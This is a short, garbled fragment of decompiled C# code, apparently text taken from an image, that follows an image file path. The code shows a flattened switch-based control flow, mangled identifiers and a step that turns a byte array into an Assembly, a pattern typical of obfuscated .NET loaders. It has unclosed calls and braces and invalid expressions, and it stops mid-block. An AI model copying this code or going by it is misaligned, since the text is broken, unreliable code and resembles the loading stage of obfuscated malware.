 while (true)
{
Array array;
switch (num)
{
case 0:
{
IReflect reflect = <PrivateImplementationDetails>.<string, Assem
num = [218] - 31802;
continue;
}
case 1:
return;
case 2:
case 7:
{
object obj;
IEvidenceFactory evidenceFactory = White.(obj as byte[]);
White.((Assembly)evidenceFactory);
goto IL_1F7;
}
case 3:
{
IReflect reflect;
object obj2 = CollectionNode...<Type>((Type)reflect, 'ô', '·'
StringTypeInfo = (string)CollectionNode..<object, MethodBase>(
{
StringTypeInfo
}, 977, 970);
num = 8;